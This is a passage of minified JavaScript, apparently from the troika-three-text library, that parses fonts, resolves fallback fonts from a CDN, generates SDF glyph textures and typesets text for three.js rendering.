a?e.U._getGlyphClass(r,a):0}function s(...e){for(let t=0;t<e.length;t++)if("number"==typeof e[t])return e[t]}return function(l){let h=new Uint8Array(l,0,4),u=e._bin.readASCII(h,0,4);if("wOFF"===u)l=t(l);else if("wOF2"===u)throw Error("woff2 fonts not supported");return function(t){let l=Object.create(null),h=t["OS/2"],u=t.hhea,f=t.head.unitsPerEm,d=s(h&&h.sTypoAscender,u&&u.ascender,f),c={unitsPerEm:f,ascender:d,descender:s(h&&h.sTypoDescender,u&&u.descender,0),capHeight:s(h&&h.sCapHeight,d),xHeight:s(h&&h.sxHeight,d),lineGap:s(h&&h.sTypoLineGap,u&&u.lineGap),supportsCodePoint:r=>e.U.codeToGlyph(t,r)>0,forEachGlyph(s,h,u,f){let d=0,p=1/c.unitsPerEm*h,v=function(t,a){let o=[];for(let r=0;r<a.length;r++){let n=a.codePointAt(r);n>65535&&r++,o.push(e.U.codeToGlyph(t,n))}let s=t.GSUB;if(s){let t,{lookupList:l,featureList:h}=s,u=/^(rlig|liga|mset|isol|init|fina|medi|half|pres|blws|ccmp)$/,f=[];h.forEach(s=>{if(u.test(s.tag))for(let h=0;h<s.tab.length;h++){if(f[s.tab[h]])continue;f[s.tab[h]]=!0;let u=l[s.tab[h]],d=/^(isol|init|fina|medi)$/.test(s.tag);d&&!t&&(t=function(e){let t=new Uint8Array(e.length),a=32,i=1,o=-1;for(let s=0;s<e.length;s++){let l=e.codePointAt(s),h=0|function(e){if(!r){let e={R:2,L:1,D:4,C:16,U:32,T:8};for(let t in r=new Map,n){let a=0;n[t].split(",").forEach(n=>{let[i,o]=n.split("+");i=parseInt(i,36),o=o?parseInt(o,36):0,r.set(a+=i,e[t]);for(let n=o;n--;)r.set(++a,e[t])})}}return r.get(e)||32}(l),u=1;!(8&h)&&(21&a?22&h?(u=3,(1===i||3===i)&&t[o]++):33&h&&(2===i||4===i)&&t[o]--:34&a&&(2===i||4===i)&&t[o]--,i=t[s]=u,a=h,o=s,l>65535&&s++)}return t}(a));for(let r=0;r<o.length;r++)t&&d&&i[t[r]]!==s.tag||e.U._applySubs(o,r,u,l)}})}return o}(t,s),g=0,y=function(t,r){let a=new Int16Array(3*r.length),n=0;for(;n<r.length;n++){let h=r[n];if(-1===h)continue;a[3*n+2]=t.hmtx.aWidth[h];let u=t.GPOS;if(u){let f=u.lookupList;for(let u=0;u<f.length;u++){let d=f[u];for(let u=0;u<d.tabs.length;u++){let f=d.tabs[u];if(1===d.ltype){if(-1!==e._lctf.coverageIndex(f.coverage,h)&&f.pos){l(f.pos,n);break}}else if(2===d.ltype){let t=null,a=i();if(-1!==a){let i=e._lctf.coverageIndex(f.coverage,r[a]);if(-1!==i){if(1===f.fmt){let e=f.pairsets[i];for(let r=0;r<e.length;r++)e[r].gid2===h&&(t=e[r])}else if(2===f.fmt){let n=e.U._getGlyphClass(r[a],f.classDef1),i=e.U._getGlyphClass(h,f.classDef2);t=f.matrix[n][i]}if(t){t.val1&&l(t.val1,a),t.val2&&l(t.val2,n);break}}}}else if(4===d.ltype){let t=e._lctf.coverageIndex(f.markCoverage,h);if(-1!==t){let o=i(s),l=-1===o?-1:e._lctf.coverageIndex(f.baseCoverage,r[o]);if(-1!==l){let e=f.markArray[t],r=f.baseArray[l][e.markClass];a[3*n]=r.x-e.x+a[3*o]-a[3*o+2],a[3*n+1]=r.y-e.y+a[3*o+1];break}}}else if(6===d.ltype){let s=e._lctf.coverageIndex(f.mark1Coverage,h);if(-1!==s){let l=i();if(-1!==l){let i=r[l];if(3===o(t,i)){let t=e._lctf.coverageIndex(f.mark2Coverage,i);if(-1!==t){let e=f.mark1Array[s],r=f.mark2Array[t][e.markClass];a[3*n]=r.x-e.x+a[3*l]-a[3*l+2],a[3*n+1]=r.y-e.y+a[3*l+1];break}}}}}}}}else if(t.kern&&!t.cff){let e=i();if(-1!==e){let n=t.kern.glyph1.indexOf(r[e]);if(-1!==n){let r=t.kern.rval[n].glyph2.indexOf(h);-1!==r&&(a[3*e+2]+=t.kern.rval[n].vals[r])}}}}return a;function i(e){for(let t=n-1;t>=0;t--)if(-1!==r[t]&&(!e||e(r[t])))return t;return -1}function s(e){return 1===o(t,e)}function l(e,t){for(let r=0;r<3;r++)a[3*t+r]+=e[r]||0}}(t,v);return v.forEach((r,n)=>{if(-1!==r){let i=l[r];if(!i){let n,o,s,h,{cmds:u,crds:f}=e.U.glyphToPath(t,r),d="",c=0;for(let e=0,t=u.length;e<t;e++){let t=a[u[e]];d+=u[e];for(let e=1;e<=t;e++)d+=(e>1?",":"")+f[c++]}if(f.length){n=o=1/0,s=h=-1/0;for(let e=0,t=f.length;e<t;e+=2){let t=f[e],r=f[e+1];t<n&&(n=t),r<o&&(o=r),t>s&&(s=t),r>h&&(h=r)}}else n=s=o=h=0;i=l[r]={index:r,advanceWidth:t.hmtx.aWidth[r],xMin:n,yMin:o,xMax:s,yMax:h,path:d}}f.call(null,i,d+y[3*n]*p,y[3*n+1]*p,g),d+=y[3*n+2]*p,u&&(d+=u*h)}g+=s.codePointAt(g)>65535?2:1}),d}};return c}(e.parse(l)[0])}}],init:(e,t,r)=>r(e(),t())}),f=(0,o.kl)({name:"FontResolver",dependencies:[function(e,t){let r=Object.create(null),a=Object.create(null);function n(t,n){let i=r[t];if(i)n(i);else if(a[t])a[t].push(n);else{a[t]=[n];var o=e=>{e.src=t,r[t]=e,a[t].forEach(t=>t(e)),delete a[t]};let i=e=>{console.error(`Failure loading font ${t}`,e)};try{let r=new XMLHttpRequest;r.open("get",t,!0),r.responseType="arraybuffer",r.onload=function(){if(r.status>=400)i(Error(r.statusText));else if(r.status>0)try{let a=e(r.response);a.src=t,o(a)}catch(e){i(e)}},r.onerror=i,r.send()}catch(e){i(e)}}}return function(e,a,{lang:i,fonts:o=[],style:s="normal",weight:l="normal",unicodeFontsURL:h}={}){let u=new Uint8Array(e.length),f=[];e.length||v();let d=new Map,c=[];if("italic"!==s&&(s="normal"),"number"!=typeof l&&(l="bold"===l?700:400),o&&!Array.isArray(o)&&(o=[o]),(o=o.slice().filter(e=>!e.lang||e.lang.test(i)).reverse()).length){let t=0;!function a(i=0){for(let s=i,l=e.length;s<l;s++){let i=e.codePointAt(s);if(1===t&&f[u[s-1]].supportsCodePoint(i)||s>0&&/\s/.test(e[s]))u[s]=u[s-1],2===t&&(c[c.length-1][1]=s);else for(let e=u[s],l=o.length;e<=l;e++)if(e===l)(2===t?c[c.length-1]:c[c.length]=[s,s])[1]=s,t=2;else{u[s]=e;let{src:l,unicodeRange:h}=o[e];if(!h||function(e,t){for(let r=0;r<t.length;r++){let[a,n=a]=t[r];if(a<=e&&e<=n)return!0}return!1}(i,h)){let e=r[l];if(!e)return void n(l,()=>{a(s)});if(e.supportsCodePoint(i)){let r=d.get(e);"number"!=typeof r&&(r=f.length,f.push(e),d.set(e,r)),u[s]=r,t=1;break}}}i>65535&&s+1<l&&(u[s+1]=u[s],s++,2===t&&(c[c.length-1][1]=s))}p()}()}else c.push([0,e.length-1]),p();function p(){if(c.length){let r=c.map(t=>e.substring(t[0],t[1]+1)).join("\n");t.getFontsForString(r,{lang:i||void 0,style:s,weight:l,dataUrl:h}).then(({fontUrls:e,chars:t})=>{let r=f.length,a=0;c.forEach(e=>{for(let n=0,i=e[1]-e[0];n<=i;n++)u[e[0]+n]=t[a++]+r;a++});let i=0;e.forEach((t,a)=>{n(t,t=>{f[a+r]=t,++i===e.length&&v()})})})}else v()}function v(){a({chars:u,fonts:f})}}},u,function(){return function(e){var t=function(){this.buckets=new Map};t.prototype.add=function(e){var t=e>>5;this.buckets.set(t,(this.buckets.get(t)||0)|1<<(31&e))},t.prototype.has=function(e){var t=this.buckets.get(e>>5);return void 0!==t&&0!=(t&1<<(31&e))},t.prototype.serialize=function(){var e=[];return this.buckets.forEach(function(t,r){e.push((+r).toString(36)+":"+t.toString(36))}),e.join(",")},t.prototype.deserialize=function(e){var t=this;this.buckets.clear(),e.split(",").forEach(function(e){var r=e.split(":");t.buckets.set(parseInt(r[0],36),parseInt(r[1],36))})};function r(e,t){var r=255&e,a=t.codePointAt(r/6|0);return 0!=((a=(a||48)-48)&1<<r%6)}function a(e,t){var r=function(e,r){for(var a=e;a<=r;a++)t(a)};e.replace(/U\+/gi,"").replace(/^,+|,+$/g,"").split(/,+/).map(function(e){return e.split("-").map(function(e){return parseInt(e.trim(),16)})}).forEach(function(e){var t=e[0],a=e[1];void 0===a&&(a=t),r(t,a)})}var n,i={},o={},s=new WeakMap,l="https://cdn.jsdelivr.net/gh/lojjic/unicode-font-resolver@v1.0.1/packages/data",h=new Map;function u(e,t,r){return e[t]?t:e[r]?r:function(e){for(var t in e)return t}(e)}return e.CodePointSet=t,e.clearCache=function(){i={},o={}},e.getFontsForString=function(e,f){void 0===f&&(f={});var d=f.lang;void 0===d&&(d=/\p{Script=Hangul}/u.test(e)?"ko":/\p{Script=Hiragana}|\p{Script=Katakana}/u.test(e)?"ja":"en");var c=f.category;void 0===c&&(c="sans-serif");var p=f.style;void 0===p&&(p="normal");var v=f.weight;void 0===v&&(v=400);var g=(f.dataUrl||l).replace(/\/$/g,""),y=new Map,m=new Uint8Array(e.length),U={},S={},b=Array(e.length),x=new Map,k=!1;function T(e){var t=h.get(e);return t||(t=fetch(g+"/"+e).then(function(e){if(!e.ok)throw Error(e.statusText);return e.json().then(function(e){if(!Array.isArray(e)||1!==e[0])throw Error("Incorrect schema version; need 1, got "+e[0]);return e[1]})}).catch(function(t){if(g!==l)return k||(console.error('unicode-font-resolver: Failed loading from dataUrl "'+g+'", trying default CDN. '+t.message),k=!0),g=l,h.delete(e),T(e);throw t}),h.set(e,t)),t}for(var F=0;F<e.length;F++)!function(t){var r=e.codePointAt(t),a=function(e){var t=(-256&e).toString(16),r=((-256&e)+256-1).toString(16);return"codepoint-index/plane"+(e>>16)+"/"+t+"-"+r+".json"}(r);b[t]=a,i[a]||x.has(a)||x.set(a,T(a).then(function(e){i[a]=e})),r>65535&&(F=++t)}(F);return Promise.all(x.values()).then(function(){x.clear();for(var t=0;t<e.length;t++)!function(a){var n=e.codePointAt(a),s=null,l=i[b[a]],h=void 0;for(var u in l){var f=S[u];if(void 0===f&&(f=S[u]=new RegExp(u).test(d||"en")),f){for(var c in h=u,l[u])if(r(n,l[u][c])){s=c;break}break}}if(!s){e:for(var p in l)if(p!==h){for(var v in l[p])if(r(n,l[p][v])){s=v;break e}}}s||(console.debug("No font coverage for U+"+n.toString(16)),s="latin"),b[a]=s,o[s]||x.has(s)||x.set(s,T("font-meta/"+s+".json").then(function(e){o[s]=e})),n>65535&&(t=++a)}(t);return Promise.all(x.values())}).then(function(){for(var r,i=null,l=0;l<e.length;l++){var h=e.codePointAt(l);if(i&&(n||(n=new Set,a("9-D,20,85,A0,1680,2000-200A,2028-202F,205F,3000",function(e){n.add(e)})),n.has(h)||(function(e){var r=s.get(e);return r||(r=new t,a(e.ranges,function(e){return r.add(e)}),s.set(e,r)),r})(i).has(h)))m[l]=m[l-1];else{var f=U[(i=o[b[l]]).id];if(!f){var d=i.typeforms,S=u(d,c,"sans-serif"),x=u(d[S],p,"normal"),k=function(e,t){var r=t;if(!e.includes(r)){r=1/0;for(var a=0;a<e.length;a++)Math.abs(e[a]-t)<Math.abs(r-t)&&(r=e[a])}return r}(null==(r=d[S])?void 0:r[x],v);f=U[i.id]=g+"/font-files/"+i.id+"/"+S+"."+x+"."+k+".woff"}var T=y.get(f);null==T&&(T=y.size,y.set(f,T)),m[l]=T}h>65535&&(m[++l]=m[l-1])}return{fontUrls:Array.from(y.keys()),chars:m}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({})}],init:(e,t,r)=>e(t,r())}),d=()=>(self.performance||Date).now(),c=(0,s.A)(),p=[],v=0;function g(){let e=d();for(;p.length&&d()-e<5;)p.shift()();v=p.length?setTimeout(g,0):0}let y=(...e)=>new Promise((t,r)=>{p.push(()=>{let a=d();try{c.webgl.generateIntoCanvas(...e),t({timing:d()-a})}catch(e){r(e)}}),v||(v=setTimeout(g,0))}),m={},U=0;function S(e,t,r,a,n,i,l,h,u,f){let p="TroikaTextSDFGenerator_JS_"+U++%4,v=m[p];return v||(v=m[p]={workerModule:(0,o.kl)({name:p,workerId:p,dependencies:[s.A,d],init(e,t){let r=e().javascript.generate;return function(...e){let a=t();return{textureData:r(...e),timing:t()-a}}},getTransferables:e=>[e.textureData.buffer]}),requests:0,idleTimer:null}),v.requests++,clearTimeout(v.idleTimer),v.workerModule(e,t,r,a,n,i).then(({textureData:r,timing:a})=>{let n=d(),i=new Uint8Array(4*r.length);for(let e=0;e<r.length;e++)i[4*e+f]=r[e];return c.webglUtils.renderImageData(l,i,h,u,e,t,1<<3-f),a+=d()-n,0==--v.requests&&(v.idleTimer=setTimeout(()=>{(0,o.Qw)(p)},2e3)),{timing:a}})}let b=c.webglUtils.resizeWebGLCanvasWithoutClearing,x={defaultFontURL:null,unicodeFontsURL:null,sdfGlyphSize:64,sdfMargin:1/16,sdfExponent:9,textureWidth:2048,useWorker:!0},k=new i.Q1f,T=!1;function F(){return(self.performance||Date).now()}let w=Object.create(null);function C(e,t){e=function(e,t){for(let r in t)t.hasOwnProperty(r)&&(e[r]=t[r]);return e}({},e);let r=F(),{defaultFontURL:a}=x,n=[];if(a&&n.push({label:"default",src:A(a)}),e.font&&n.push({label:"user",src:A(e.font)}),e.font=n,e.text=""+e.text,e.sdfGlyphSize=e.sdfGlyphSize||x.sdfGlyphSize,e.unicodeFontsURL=e.unicodeFontsURL||x.unicodeFontsURL,null!=e.colorRanges){let t={};for(let r in e.colorRanges)if(e.colorRanges.hasOwnProperty(r)){let a=e.colorRanges[r];"number"!=typeof a&&(a=k.set(a).getHex()),t[r]=a}e.colorRanges=t}Object.freeze(e);let{textureWidth:o,sdfExponent:s}=x,{sdfGlyphSize:l}=e,h=o/l*4,u=w[l];if(!u){let e=document.createElement("canvas");e.width=o,e.height=256*l/h,(u=w[l]={glyphCount:0,sdfGlyphSize:l,sdfCanvas:e,sdfTexture:new i.gPd(e,void 0,void 0,void 0,i.k6q,i.k6q),contextLost:!1,glyphsByFont:new Map}).sdfTexture.generateMipmaps=!1,function(e){let t=e.sdfCanvas;t.addEventListener("webglcontextlost",t=>{console.log("Context Lost",t),t.preventDefault(),e.contextLost=!0}),t.addEventListener("webglcontextrestored",t=>{console.log("Context Restored",t),e.contextLost=!1;let r=[];e.glyphsByFont.forEach(t=>{t.forEach(t=>{r.push(_(t,e,!0))})}),Promise.all(r).then(()=>{G(e),e.sdfTexture.needsUpdate=!0})})}(u)}let{sdfTexture:f,sdfCanvas:d}=u;(x.useWorker?O:I)(e).then(a=>{let{glyphIds:n,glyphFontIndices:i,fontData:c,glyphPositions:p,fontSize:v,timings:g}=a,y=[],m=new Float32Array(4*n.length),U=0,S=0,k=F(),T=c.map(e=>{let t=u.glyphsByFont.get(e.src);return t||u.glyphsByFont.set(e.src,t=new Map),t});n.forEach((e,t)=>{let r=i[t],{src:o,unitsPerEm:s}=c[r],h=T[r].get(e);if(!h){let{path:t,pathBounds:n}=a.glyphData[o][e],i=Math.max(n[2]-n[0],n[3]-n[1])/l*(x.sdfMargin*l+.5),s=u.glyphCount++,f=[n[0]-i,n[1]-i,n[2]+i,n[3]+i];T[r].set(e,h={path:t,atlasIndex:s,sdfViewBox:f}),y.push(h)}let{sdfViewBox:f}=h,d=p[S++],g=p[S++],b=v/s;m[U++]=d+f[0]*b,m[U++]=g+f[1]*b,m[U++]=d+f[2]*b,m[U++]=g+f[3]*b,n[t]=h.atlasIndex}),g.quads=(g.quads||0)+(F()-k);let w=F();g.sdf={};let C=d.height,D=Math.pow(2,Math.ceil(Math.log2(Math.ceil(u.glyphCount/h)*l)));D>C&&(console.info(`Increasing SDF texture size ${C}->${D}`),b(d,o,D),f.dispose()),Promise.all(y.map(t=>_(t,u,e.gpuAccelerateSDF).then(({timing:e})=>{g.sdf[t.atlasIndex]=e}))).then(()=>{y.length&&!u.contextLost&&(G(u),f.needsUpdate=!0),g.sdfTotal=F()-w,g.total=F()-r,t(Object.freeze({parameters:e,sdfTexture:f,sdfGlyphSize:l,sdfExponent:s,glyphBounds:m,glyphAtlasIndices:n,glyphColors:a.glyphColors,caretPositions:a.caretPositions,chunkedBounds:a.chunkedBounds,ascender:a.ascender,descender:a.descender,lineHeight:a.lineHeight,capHeight:a.capHeight,xHeight:a.xHeight,topBaseline:a.topBaseline,blockBounds:a.blockBounds,visibleBounds:a.visibleBounds,timings:a.timings}))})}),Promise.resolve().then(()=>{!u.contextLost&&(d._warm||(c.webgl.isSupported(d),d._warm=!0))})}function _({path:e,atlasIndex:t,sdfViewBox:r},{sdfGlyphSize:n,sdfCanvas:i,contextLost:o},s){if(o)return Promise.resolve({timing:-1});let{textureWidth:l,sdfExponent:h}=x,u=Math.max(r[2]-r[0],r[3]-r[1]),f=Math.floor(t/4),d=f%(l/n)*n,c=Math.floor(f/(l/n))*n;return function(e,t,r,n,i,o,s,l,h,u,f=!0){return f?y(e,t,r,n,i,o,s,l,h,u).then(null,f=>(a||(console.warn("WebGL SDF generation failed, falling back to JS",f),a=!0),S(e,t,r,n,i,o,s,l,h,u))):S(e,t,r,n,i,o,s,l,h,u)}(n,n,e,r,u,h,i,d,c,t%4,s)}function D({font:e,characters:t,sdfGlyphSize:r},a){C({font:e,sdfGlyphSize:r,text:Array.isArray(t)?t.join("\n"):""+t},a)}function A(e){return n||(n="undefined"==typeof document?{}:document.createElement("a")),n.href=e,n.href}function G(e){if("function"!=typeof createImageBitmap){console.info("Safari<15: applying SDF canvas workaround");let{sdfCanvas:t,sdfTexture:r}=e,{width:a,height:n}=t,i=e.sdfCanvas.getContext("webgl"),o=r.image.data;o&&o.length===a*n*4||(o=new Uint8Array(a*n*4),r.image={width:a,height:n,data:o},r.flipY=!1,r.isDataTexture=!0),i.readPixels(0,0,a,n,i.RGBA,i.UNSIGNED_BYTE,o)}}let P=(0,o.kl)({name:"Typesetter",dependencies:[function(e,t){let r=1/0,a=/[\u00AD\u034F\u061C\u115F-\u1160\u17B4-\u17B5\u180B-\u180E\u200B-\u200F\u202A-\u202E\u2060-\u206F\u3164\uFE00-\uFE0F\uFEFF\uFFA0\uFFF0-\uFFF8]/,n=`[^\\S\\u00A0]`,i=RegExp(`${n}|[\\-\\u007C\\u00AD\\u2010\\u2012-\\u2014\\u2027\\u2056\\u2E17\\u2E40]`);function o({text:o="",font:f,lang:d,sdfGlyphSize:c=64,fontSize:p=400,fontWeight:v=1,fontStyle:g="normal",letterSpacing:y=0,lineHeight:m="normal",maxWidth:U=r,direction:S,textAlign:b="left",textIndent:x=0,whiteSpace:k="normal",overflowWrap:T="normal",anchorX:F=0,anchorY:w=0,metricsOnly:C=!1,unicodeFontsURL:_,preResolvedFonts:D=null,includeCaretPositions:A=!1,chunkedBoundsSize:G=8192,colorRanges:P=null},O){let I=h(),B={fontLoad:0,typesetting:0};o.indexOf("\r")>-1&&(console.info("Typesetter: got text with \\r chars; normalizing to \\n"),o=o.replace(/\r\n/g,"\n").replace(/\r/g,"\n")),p*=1,y*=1,U*=1,m=m||"normal",x*=1,function({text:t,lang:r,fonts:a,style:n,weight:i,preResolvedFonts:o,unicodeFontsURL:s},l){let h=({chars:e,fonts:t})=>{let r,a,n=[];for(let i=0;i<e.length;i++)e[i]!==a?(a=e[i],n.push(r={start:i,end:i,fontObj:t[e[i]]})):r.end=i;l(n)};o?h(o):e(t,h,{lang:r,fonts:a,style:n,weight:i,unicodeFontsURL:s})}({text:o,lang:d,style:g,weight:v,fonts:"string"==typeof f?[{src:f}]:f,unicodeFontsURL:_,preResolvedFonts:D},e=>{B.fontLoad=h()-I;let f=isFinite(U),d=null,c=null,v=null,g=null,_=null,D=null,R=null,M=null,E=0,L=0,W="nowrap"!==k,z=new Map,V=h(),j=x,N=0,H=new u,q=[H];e.forEach(e=>{let t,r,{fontObj:s}=e,{ascender:l,descender:h,unitsPerEm:d,lineGap:c,capHeight:v,xHeight:g}=s,S=z.get(s);if(!S){let e=p/d,t="normal"===m?(l-h+c)*e:m*p,r=(t-(l-h)*e)/2,a=Math.min(t,(l-h)*e),n=(l+h)/2*e+a/2;S={index:z.size,src:s.src,fontObj:s,fontSizeMult:e,unitsPerEm:d,ascender:l*e,descender:h*e,capHeight:v*e,xHeight:g*e,lineHeight:t,baseline:-r-l*e,caretTop:n,caretBottom:n-a},z.set(s,S)}let{fontSizeMult:b}=S,k=o.slice(e.start,e.end+1);s.forEachGlyph(k,p,y,(s,l,h,d)=>{let c;l+=N,d+=e.start,t=l,r=s;let v=o.charAt(d),g=s.advanceWidth*b,m=H.count;if("isEmpty"in s||(s.isWhitespace=!!v&&new RegExp(n).test(v),s.canBreakAfter=!!v&&i.test(v),s.isEmpty=s.xMin===s.xMax||s.yMin===s.yMax||a.test(v)),!s.isWhitespace&&!s.isEmpty&&L++,W&&f&&!s.isWhitespace&&l+g+j>U&&m){if(H.glyphAt(m-1).glyphObj.canBreakAfter)c=new u,j=-l;else for(let e=m;e--;)if(0===e&&"break-word"===T){c=new u,j=-l;break}else if(H.glyphAt(e).glyphObj.canBreakAfter){let t=(c=H.splitAt(e+1)).glyphAt(0).x;j-=t;for(let e=c.count;e--;)c.glyphAt(e).x-=t;break}c&&(H.isSoftWrapped=!0,H=c,q.push(H),E=U)}let k=H.glyphAt(H.count);k.glyphObj=s,k.x=l+j,k.y=h,k.width=g,k.charIndex=d,k.fontData=S,"\n"===v&&(H=new u,q.push(H),j=-(l+g+y*p)+x)}),N=t+r.advanceWidth*b+y*p});let X=0;q.forEach(e=>{let t=!0;for(let r=e.count;r--;){let a=e.glyphAt(r);t&&!a.glyphObj.isWhitespace&&(e.width=a.x+a.width,e.width>E&&(E=e.width),t=!1);let{lineHeight:n,capHeight:i,xHeight:o,baseline:s}=a.fontData;n>e.lineHeight&&(e.lineHeight=n);let l=s-e.baseline;l<0&&(e.baseline+=l,e.cap+=l,e.ex+=l),e.cap=Math.max(e.cap,e.baseline+i),e.ex=Math.max(e.ex,e.baseline+o)}e.baseline-=X,e.cap-=X,e.ex-=X,X+=e.lineHeight});let Y=0,$=0;if(F&&("number"==typeof F?Y=-F:"string"==typeof F&&(Y=-E*("left"===F?0:"center"===F?.5:"right"===F?1:s(F)))),w&&("number"==typeof w?$=-w:"string"==typeof w&&($="top"===w?0:"top-baseline"===w?-q[0].baseline:"top-cap"===w?-q[0].cap:"top-ex"===w?-q[0].ex:"middle"===w?X/2:"bottom"===w?X:"bottom-baseline"===w?-q[q.length-1].baseline:s(w)*X)),!C){let e,a,n=t.getEmbeddingLevels(o,S);d=new Uint16Array(L),c=new Uint8Array(L),v=new Float32Array(2*L),g={},R=[r,r,-r,-r],M=[],A&&(D=new Float32Array(4*o.length)),P&&(_=new Uint8Array(3*L));let i=0,s=-1,h=-1;if(q.forEach((u,f)=>{let{count:p,width:y}=u;if(p>0){let f,m=0;for(let e=p;e--&&u.glyphAt(e).glyphObj.isWhitespace;)m++;let U=0,S=0;if("center"===b)U=(E-y)/2;else if("right"===b)U=E-y;else if("justify"===b&&u.isSoftWrapped){let e=0;for(let t=p-m;t--;)u.glyphAt(t).glyphObj.isWhitespace&&e++;S=(E-y)/e}if(S||U){let e=0;for(let t=0;t<p;t++){let r=u.glyphAt(t),a=r.glyphObj;r.x+=U+e,0!==S&&a.isWhitespace&&t<p-m&&(e+=S,r.width+=S)}}let x=t.getReorderSegments(o,n,u.glyphAt(0).charIndex,u.glyphAt(u.count-1).charIndex);for(let e=0;e<x.length;e++){let[t,r]=x[e],a=1/0,n=-1/0;for(let e=0;e<p;e++)if(u.glyphAt(e).charIndex>=t){let t=e,i=e;for(;i<p;i++){let e=u.glyphAt(i);if(e.charIndex>r)break;i<p-m&&(a=Math.min(a,e.x),n=Math.max(n,e.x+e.width))}for(let e=t;e<i;e++){let t=u.glyphAt(e);t.x=n-(t.x+t.width-a)}break}}let k=e=>f=e;for(let y=0;y<p;y++){let p=u.glyphAt(y),m=(f=p.glyphObj).index,U=1&n.levels[p.charIndex];if(U){let e=t.getMirroredCharacter(o[p.charIndex]);e&&p.fontData.fontObj.forEachGlyph(e,0,0,k)}if(A){let{charIndex:e,fontData:t}=p,r=p.x+Y,a=p.x+p.width+Y;D[4*e]=U?a:r,D[4*e+1]=U?r:a,D[4*e+2]=u.baseline+t.caretBottom+$,D[4*e+3]=u.baseline+t.caretTop+$;let n=e-s;n>1&&l(D,s,n),s=e}if(P){let{charIndex:e}=p;for(;e>h;)h++,P.hasOwnProperty(h)&&(a=P[h])}if(!f.isWhitespace&&!f.isEmpty){let t=i++,{fontSizeMult:n,src:o,index:s}=p.fontData,l=g[o]||(g[o]={});l[m]||(l[m]={path:f.path,pathBounds:[f.xMin,f.yMin,f.xMax,f.yMax]});let h=p.x+Y,y=p.y+u.baseline+$;v[2*t]=h,v[2*t+1]=y;let U=h+f.xMin*n,S=y+f.yMin*n,b=h+f.xMax*n,x=y+f.yMax*n;U<R[0]&&(R[0]=U),S<R[1]&&(R[1]=S),b>R[2]&&(R[2]=b),x>R[3]&&(R[3]=x),t%G==0&&(e={start:t,end:t,rect:[r,r,-r,-r]},M.push(e)),e.end++;let k=e.rect;if(U<k[0]&&(k[0]=U),S<k[1]&&(k[1]=S),b>k[2]&&(k[2]=b),x>k[3]&&(k[3]=x),d[t]=m,c[t]=s,P){let e=3*t;_[e]=a>>16&255,_[e+1]=a>>8&255,_[e+2]=255&a}}}}}),D){let e=o.length-s;e>1&&l(D,s,e)}}let Q=[];z.forEach(({index:e,src:t,unitsPerEm:r,ascender:a,descender:n,lineHeight:i,capHeight:o,xHeight:s})=>{Q[e]={src:t,unitsPerEm:r,ascender:a,descender:n,lineHeight:i,capHeight:o,xHeight:s}}),B.typesetting=h()-V,O({glyphIds:d,glyphFontIndices:c,glyphPositions:v,glyphData:g,fontData:Q,caretPositions:D,glyphColors:_,chunkedBounds:M,fontSize:p,topBaseline:$+q[0].baseline,blockBounds:[Y,$-X,Y+E,$],visibleBounds:R,timings:B})})}function s(e){let t=e.match(/^([\d.]+)%$/),r=t?parseFloat(t[1]):NaN;return isNaN(r)?0:r/100}function l(e,t,r){let a=e[4*t],n=e[4*t+1],i=e[4*t+2],o=e[4*t+3],s=(n-a)/r;for(let n=0;n<r;n++){let r=(t+n)*4;e[r]=a+s*n,e[r+1]=a+s*(n+1),e[r+2]=i,e[r+3]=o}}function h(){return(self.performance||Date).now()}function u(){this.data=[]}let f=["glyphObj","x","y","width","charIndex","fontData"];return u.prototype={width:0,lineHeight:0,baseline:0,cap:0,ex:0,isSoftWrapped:!1,get count(){return Math.ceil(this.data.length/f.length)},glyphAt(e){let t=u.flyweight;return t.data=this.data,t.index=e,t},splitAt(e){let t=new u;return t.data=this.data.splice(e*f.length),t}},u.flyweight=f.reduce((e,t,r,a)=>(Object.defineProperty(e,t,{get(){return this.data[this.index*f.length+r]},set(e){this.data[this.index*f.length+r]=e}}),e),{data:null,index:0}),{typeset:o,measure:function(e,t){o({...e,metricsOnly:!0},e=>{let[r,a,n,i]=e.blockBounds;t({width:n-r,height:i-a})})}}},f,l.A],init:(e,t,r)=>e(t,r())}),O=(0,o.kl)({name:"Typesetter",dependencies:[P],init:e=>function(t){return new Promise(r=>{e.typeset(t,r)})},getTransferables(e){let t=[];for(let r in e)e[r]&&e[r].buffer&&t.push(e[r].buffer);return t}}),I=O.onMainThread,B={},R="aTroikaGlyphIndex";class M extends i.CmU{constructor(){super(),this.detail=1,this.curveRadius=0,this.groups=[{start:0,count:1/0,materialIndex:0},{start:0,count:1/0,materialIndex:1}],this.boundingSphere=new i.iyt,this.boundingBox=new i.NRn}computeBoundingSphere(){}computeBoundingBox(){}set detail(e){if(e!==this._detail){var t;let r;this._detail=e,("number"!=typeof e||e<1)&&(e=1);let a=((r=B[t=e])||(r=B[t]=new i.bdM(1,1,t,t).translate(.5,.5,0)),r);["position","normal","uv"].forEach(e=>{this.attributes[e]=a.attributes[e].clone()}),this.setIndex(a.getIndex().clone())}}get detail(){return this._detail}set curveRadius(e){e!==this._curveRadius&&(this._curveRadius=e,this._updateBounds())}get curveRadius(){return this._curveRadius}updateGlyphs(e,t,r,a,n){this.updateAttributeData("aTroikaGlyphBounds",e,4),this.updateAttributeData(R,t,1),this.updateAttributeData("aTroikaGlyphColor",n,3),this._blockBounds=r,this._chunkedBounds=a,this.instanceCount=t.length,this._updateBounds()}_updateBounds(){let e=this._blockBounds;if(e){let{curveRadius:t,boundingBox:r}=this;if(t){let{PI:a,floor:n,min:i,max:o,sin:s,cos:l}=Math,h=a/2,u=2*a,f=Math.abs(t),d=e[0]/f,c=e[2]/f,p=n((d+h)/u)!==n((c+h)/u)?-f:i(s(d)*f,s(c)*f),v=n((d-h)/u)!==n((c-h)/u)?f:o(s(d)*f,s(c)*f),g=n((d+a)/u)!==n((c+a)/u)?2*f:o(f-l(d)*f,f-l(c)*f);r.min.set(p,e[1],t<0?-g:0),r.max.set(v,e[3],t<0?0:g)}else r.min.set(e[0],e[1],0),r.max.set(e[2],e[3],0);r.getBoundingSphere(this.boundingSphere)}}applyClipRect(e){let t=this.getAttribute(R).count,r=this._chunkedBounds;if(r)for(let a=r.length;a--;){t=r[a].end;let n=r[a].rect;if(n[1]<e.w&&n[3]>e.y&&n[0]<e.z&&n[2]>e.x)break}this.instanceCount=t}updateAttributeData(e,t,r){let a=this.getAttribute(e);t?a&&a.array.length===t.length?(a.array.set(t),a.needsUpdate=!0):(this.setAttribute(e,new i.uWO(t,r)),delete this._maxInstanceCount,this.dispose()):a&&this.deleteAttribute(e)}}let E=`
uniform vec2 uTroikaSDFTextureSize;
